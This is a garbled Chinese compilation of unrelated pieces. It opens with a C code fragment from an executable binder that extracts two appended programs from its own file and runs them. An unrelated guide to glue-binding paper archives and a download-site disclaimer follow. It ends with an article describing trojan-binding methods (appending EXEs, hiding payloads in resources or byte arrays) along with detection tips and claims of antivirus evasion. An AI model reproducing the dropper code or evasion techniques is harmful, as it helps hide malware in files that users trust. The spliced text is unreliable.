//打开最终合成文件if (myself == NULL){free(buf);MessageBox("分离文件,打开自身文件失败!","错误");return;}out = fopen(temp_exe1, "wb"); //创建第一个绑定的文件if (out == NULL){free(buf);MessageBox("分离文件,创建被绑定文件失败!","错误");return;}//将文件指针定位到捆绑器程序长度尾部fseek(myself, modify_data.my_length, SEEK_SET);//读取第一个绑定文件的长度if (fread(&prog1_length, sizeof(prog1_length), 1, myself) == 0){free(buf);MessageBox("分离文件,读取被绑定文件长度失败!","错误");return;}//读取最终文件执行方式(同步或异步执行)if (fread(&SyncFlag, sizeof(int), 1, myself) == 0){free(buf);MessageBox("分离文件,读取被绑定文件长度失败!","错误");return;}//读取第一个文件内容并写入while (bytesin = fread(buf, 1, sizeof(buf), myself)){if (totalbytes + bytesin > prog1_length)bytesin = prog1_length - totalbytes;totalbytes += fwrite(buf, 1, bytesin, out);}//关闭第一个绑定文件句柄第4章时间控制fclose(out);#ifdef DEBUG_PRINTfprintf(stderr, "已复制%d 字节!\n", totalbytes);#endif DEBUG_PRINTtotalbytes = 0;out = fopen(temp_exe2, "wb"); //创建第二个绑定的文件if (out == NULL){free(buf);MessageBox("分离文件,创建第二个被绑定文件时出错!","错误");return;}//将文件指针定位到最终合成文件中的第二个绑定文件头部, 偏移量==//(捆绑器自身文件长度+保存第一个绑定文件长度所占字节数+//保存最终文件执行标志所占字节数+第一个绑定文件长度)fseek(myself, modify_data.my_length + sizeof(modify_data.my_length) + sizeof(int) + prog1_length, SEEK_SET);//读取第二个绑定文件内容并写入while (bytesin = fread(buf, 1, sizeof(buf), myself)){totalbytes += fwrite(buf, 1, bytesin, out);}//关闭第二个绑定文件句柄fclose(out);#ifdef DEBUG_PRINTfprintf(stderr, "已复制%d 字节\n", totalbytes);#endif DEBUG_PRINT//关闭最终合成文件句柄fclose(myself);if (totalbytes == 0){free(buf);MessageBox("分离文件,没有被分离的对象!","错误");return;}free(buf); //释放缓冲区if(!SyncFlag) //0 -- 同步执行,1 -- 异步执行{//置为分解后,为同步执行方式Create_Process(temp_exe1, false);Create_Process(temp_exe2, false);}else{//置为分解后,为异步执行方式Create_Process(temp_exe1, true);Create_Process(temp_exe2, true);}}。
归档胶装的步骤

归档胶装的步骤归档胶装是一种将纸张固定在一个平整的硬面上的方法,使其有序且易于访问。
在办公环境中,归档胶装是保存文件的基本方法,助于保护文件并保持其易于查找。
在下面的文章中,我们将会讨论归档胶装的步骤。
步骤一:准备文件在归档胶装前,必须检查文件是否完整,并确定它们是否需要修理。
还需要将所有文件分类,以便于组织和查找。
将所有纸张对齐好,并将边缘对齐以确保文件整齐无误。
步骤二:决定页边距在胶装时,必须将所有文件削减成一个整体,它们的边缘必须对齐。
因此,在缩小文件之前,必须先决定所需的页边距。
一般来说,胶装的边缘与纸张之间的间隔为1/4英寸,但这可以根据文件的数量、大小和其他要求进行调整。
步骤三:决定封面风格胶装的另一个重要方面是封面的设计。
封面必须符合文件的性质和目的,并保护文件。
根据需要选择硬封面或软封面。
硬封面:硬封面又称为硬卡板盖,由两个硬板和保护层组成。
这种封面非常坚固,适合保护精致的照片、图表、报告等。
软封面:软封面又称为塑料封面,通常是由透明的塑料和后面的纸板组成的,它适合于较薄的文件和日常文件。
软封面可以更轻松的加入封面的片材。
步骤四:打孔打孔是将文件固定在封面上的重要步骤。
为了打孔位置精确,必须测量文件的页边距。
根据文件的大小,决定打两个、三个或四个孔。
使用打孔机在封面和文档中打相应数量的孔。
将文件放置在封面内,使文件居中对齐。
将文件捆绑在一起以确保它们不会移动。
然后将所有文件倾斜到封面底部,以便胶水均匀地涂布每个页面的边缘。
涂上足够的胶水,使其均匀分布在边缘上。
等待干燥。
完全干燥后,修整文件。
使用挂刀或切割机,将封面的最终大小调整到所需的大小。
确保每个文件的尺寸相同并齐整。
最后一步是为文件添加标记,以便于组织和查找。
标记可以是标签或标识符,其中包括文件的名称、日期或其他相关信息。
将所需的标识符打印或手写在文件上并贴在文件上。
总结:归档胶装是保存文件的基本方法。
其主要步骤包括准备文件、确定页边距、决定封面风格、打孔、粘合文件、修整文件,并标记文件。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
一、传统的捆绑器
这种原理很简单,也是目前用的最多的一种。
就是将B.exe附加到A.exe的末尾。
这样当A.exe 被执行的时候,B.exe也跟着执行了。
这种捆绑器的代码是满网都是。
我最早是从jingtao 的一篇关于流的文章中得知的。
就目前来说,已经没什么技术含量了。
检测方法:稍微懂一点PE知识的人都应该知道。
一个完整有效的PE/EXE文件,他的里面都包含了几个绝对固定的特点[不管是否加壳]。
一是文件以MZ开头,跟着DOS头后面的PE头以PE\0\0开头。
有了这两个特点,检测就变得很简单了。
只需利用UltraEdit一类工具打开目标文件搜索关键字MZ或者PE。
如果找到两个或者两个以上。
则说明这个文件一定是被捆绑了。
不过值得注意的是,一些生成器也是利用了这个原理,将木马附加到生成器末尾,用户选择生成的时候读出来。
另外网上流行的多款“捆绑文件检测工具”都是文件读出来,然后检索关键字MZ或者PE。
说到这里,相信大家有了一个大概的了解。
那就是所谓的“捆绑文件检测工具”是完全靠不住的一样东西。
二、资源包裹捆绑器
就这原理也很简单。
大部分检测器是检测不出来的,但灰鸽子木马辅助查找可以检测出捆绑后未经加壳处理的EXE文件。
但一般人都会加壳,所以也十分不可靠。
这个学过编程或者了解PE结构的人都应该知道。
资源是EXE中的一个特殊的区段。
可以用来包含EXE需要/不需要用到的任何一切东西。
利用这个原理进行100%免杀捆绑已经让人做成了动画。
大家可以去下载看看。
那捆绑器是如何利用这一点的呢?这只需要用到BeginUpdateResource、UpdateResource和EndUpdateResource这三个API函数就可以搞定。
这三个API函数是用来做资源更新/替换用的。
作者只需先写一个包裹捆绑文件的头文件Header.exe.头文件中只需一段释放资源的代码。
而捆绑器用的时候先将头文件释放出来,然后用上面说的三个API函数将待捆绑的文件更新到这个头文件中即完成了捆绑。
类似原理被广泛运用到木马生成器上。
检测方法:一般这种很难检测。
如果你不怕麻烦,可以先将目标文件进行脱壳。
然后用“灰鸽子木马辅助查找”或“ResTorator”一类工具将资源读出来进行分析。
但这种方法毕竟不通用。
所以还是推荐有条件的朋友使用虚拟机。
三、编译器捆绑法
暂时不知用什么名字来形容,所以只能用这个来代替。
这种方法相当的阴险。
是将要捆绑的文件转换成16进制保存到一个数组中。
像这样muma:array[0..9128] of Byte=($4D,$5A,$50....$00);
然后用时再用API函数CreateFile和WriteFile便可将文件还原到硬盘。
这里稍稍学过编程的都知道。
代码中的数组经过编译器、连接器这么一搞。
连影都没了。
哪还能有什么文件是吧?所以就这种方法而言,目前还没有可以查杀的方法。
这种方法可以利用编程辅助工具jingtao的DcuAnyWhere或Anskya的AnyWhereFileToPas来实现。
四、最最毒辣的一种
因为暂时用的人较少,且危害性及查杀难度太大。
[一个被杀的病毒直接捆绑就能免杀,汗~]所以就不公布了。
此法查杀方法通用性极差。
如果流行,估计大家连动画都不敢下着看了。
HOHO~
补充:可以利用一些第三方工具将硬盘和注册表监视起来以后再运行那些你不确定是否被捆绑的程序。
这样,一旦硬盘出现变化,或有文件新建,或有文件改变都会被记录在案。
就算是查找起来也方便一点。
